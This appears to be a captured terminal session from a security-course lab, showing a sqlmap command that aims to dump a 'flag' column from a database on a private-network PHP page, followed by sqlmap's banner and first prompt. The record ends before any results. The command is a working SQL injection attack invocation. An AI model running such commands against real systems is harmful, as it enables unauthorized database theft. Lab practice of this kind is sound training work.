 PS D:\Tools\sqlmap> python sqlmap.py -D sport -T flagTbl --dump -C flag --purge --batch --dbms "MySQL" -m "D:\网安综合实
践四\Code\urls.txt"
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.8.4#dev}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 09:27:15 /2022-08-31/
[09:27:15] [INFO] purging content of directory 'C:\Users\twc\AppData\Local\sqlmap'...
[09:27:15] [INFO] parsing multiple targets list from 'D:\网安综合实践四\Code\urls.txt'
[1/1] URL:
GET http://192.168.100.170:48180/sport/news_show.php?id=1
do you want to test this URL? [Y/n/q]